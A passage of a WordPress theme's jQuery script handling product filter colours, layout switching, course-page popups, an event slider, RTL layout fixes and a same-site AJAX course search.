		$('.woof_list input.woof_radio_term[name="pa_color"]').each(function () {
			$(this).css('background-color', $(this).data('slug'));
		});
	});

	woof_js_after_ajax_done = function () {
		$('.woof_list input[data-tax="pa_color"]').each(function () {
			$(this).css('background-color', $(this).attr('name'));
		});
		$('.woof_list input.woof_radio_term[name="pa_color"]').each(function () {
			$(this).css('background-color', $(this).data('slug'));
		});

		if ($('#thim-product-archive').hasClass('thim-product-list')) {
			$('.thim-product-switch-layout>a.switchToGrid.switch-active').removeClass('switch-active');
			$('.thim-product-switch-layout>a.switchToList').addClass('switch-active');
		} else {
			$('.thim-product-switch-layout>a.switchToList.switch-active').removeClass('switch-active');
			$('.thim-product-switch-layout>a.switchToGrid').addClass('switch-active');
		}

	}

	//Code for timetable widget
	$(document).ready(function () {

		//Add class for nav-tabs single course
		var tab_course = $('.course-tabs .nav-tabs>li').length;
		if (tab_course > 0) {
			$('.course-tabs .nav-tabs>li').addClass('thim-col-' + tab_course);
		}

		$('.thim-widget-timetable .timetable-item ').each(function () {
			var elem = $(this),
				old_style = elem.attr('style'),
				hover_style = elem.data('hover');
			elem.on({
				'mouseenter': function () {
					elem.attr('style', hover_style);
				},
				'mouseleave': function () {
					elem.attr('style', old_style);
				}
			})
		});

		//Resize window when click certificate tab on page profile
		$('.profile-tabs a[href^=#user_certificates]').on('click', function () {
			$(window).resize();
			if ($('.canvas-container').length > 0) {
				$('.canvas-container').trigger('click');
			}
		});

		if (typeof LP != 'undefined') {
			LP.Hook.addAction('learn_press_receive_message', function () {
				var lesson_title = $('.course-item.item-current .course-item-title').text(),
					lesson_index = $('.course-item.item-current .index').text();
				$('#popup-header .popup-title').html('<span class="index">' + lesson_index + '</span>' + lesson_title);
			});
		}

		$('.thim-video-popup .button-popup').on('click', function (e) {
			e.preventDefault();
			$.magnificPopup.open({
				items       : {
					src : $('.video-content'),
					type: 'inline'
				},
				showCloseBtn: false,
				callbacks   : {
					open: function () {
						$('body').addClass('thim-popup-active');
						$.magnificPopup.instance.close = function () {
							$('body').removeClass('thim-popup-active');
							$.magnificPopup.proto.close.call(this);
						};
					},
				}
			});
		});

		$('.mc4wp-form #mc4wp_email').on('focus', function () {
			$(this).parents('.mc4wp-form').addClass('focus-input');
		}).on('focusout', function () {
			$(this).parents('.mc4wp-form.focus-input').removeClass('focus-input');
		});

		$(document).on('click', '.button-retake-course, .button-finish-course', function () {
			$('.thim-box-loading-container.visible').removeClass('visible');
		});

		$(document).on('click', '.button-load-item', function () {
			$('#course-curriculum-popup').addClass('loading');
			$('.thim-box-loading-container').addClass('visible');
		});

		//Thim simple slider
		$('.thim-event-simple-slider').thim_simple_slider({
			item        : 3,
			itemActive  : 1,
			itemSelector: '.item-event',
			align       : 'right',
			pagination  : true,
			navigation  : true,
			height      : 392,
			activeWidth : 1170,
			itemWidth   : 800,
			prev_text   : '<i class="fa fa-long-arrow-left"></i>',
			next_text   : '<i class="fa fa-long-arrow-right"></i>'
		});

		$('.width-navigation .menu-main-menu>li.menu-item').last().addClass('last-menu-item');


		//add mac-os to body class
		if (navigator.userAgent.indexOf('Mac') > 0) {
			$('body').addClass('mac-os');
		}

		//Set padding for demo vc RTL
		setTimeout(function () {
			$(window).trigger('resize');
		}, 150);
		$(window).resize(function () {
			var get_padding1 = parseFloat($('body.rtl .vc_row-has-fill[data-vc-full-width="true"]').css('left')),
				get_padding2 = parseFloat($('body.rtl .vc_row-no-padding[data-vc-full-width="true"]').css('left'));
			if (get_padding1 != 'undefined') {
				//var right = 0 - parseInt(get_padding1.replace('px', '')) + 15;
				$('body.rtl .vc_row-has-fill[data-vc-full-width="true"]').css({'right': get_padding1, 'left': ''});
				//$('body.rtl .tp-parallax-wrap').css({'right': get_padding1, 'left': ''});
			}
			if (get_padding2 != 'undefined') {
				$('body.rtl .vc_row-no-padding[data-vc-full-width="true"]').css({'right': get_padding2, 'left': ''});
			}
		});


		//Course archive search filter
		var search_time_out = null;
		$(document).on('keyup', 'body:not(.course-filter-active) .course-search-filter', function (event) {
			if (event.ctrlKey) {
				return;
			}
			if (( event.keyCode >= 48 && event.keyCode <= 90 ) || event.keyCode == 8 || event.keyCode == 32) {
				var elem = $(this),
					keyword = elem.val();

				//if (keyword.length > 2) {
				if (search_time_out != null) clearTimeout(search_time_out);
				search_time_out = setTimeout(function () {
					elem.attr('disabled', 'disabled');
					search_time_out = null;
					$('body').addClass('course-filter-active').append('<div class="filter-loading"><div class="cssload-container"><div class="cssload-loading"><i></i><i></i><i></i><i></i></div></div></div>');
					var url_ajax = window.location.protocol + "//" + window.location.host + window.location.pathname;
					url_ajax = url_ajax.replace(/\/page\/[0-9]+\/?/, '/');
					var archive = elem.parents('#lp-archive-courses');
					$.ajax({
						type    : 'POST',
						dataType: 'html',
						url     : url_ajax + '?s=' + keyword + '&ref=course',
						success : function (html) {
							var archive_html = $(html).find('#lp-archive-courses').html();
							archive.html(archive_html);
							$('.course-search-filter').val(keyword).trigger('focus');
							$('body').removeClass('course-filter-active');
							$('.filter-loading').remove();
						},
						error   : function () {
							$('body').removeClass('course-filter-active');
							$('.filter-loading').remove();
						}
					});

				}, 1000);
				//}
			}
		});

	});

})(jQuery);
